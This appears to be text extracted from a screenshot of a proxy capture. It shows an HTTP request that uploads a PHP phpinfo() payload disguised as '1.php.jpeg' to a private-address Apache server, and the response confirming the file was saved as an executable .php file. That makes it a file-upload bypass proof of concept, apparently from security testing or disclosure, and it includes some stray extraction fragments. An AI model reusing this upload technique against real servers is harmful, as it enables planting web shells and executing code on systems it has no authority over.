 .2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------354369156223876499456
164687
8 Content-Length: 258
9 Origin: http://192.168.1.5
10 Connection: close
11 Referer: http://192.168.1.5/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------354369156223876499456164687
15 Content-Disposition: form-data; name="file_upload";
filename="1.php.jpeg"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Nov 2021 09:44:31 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.0.12
5 Content-Length: 64
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.php
PECTOR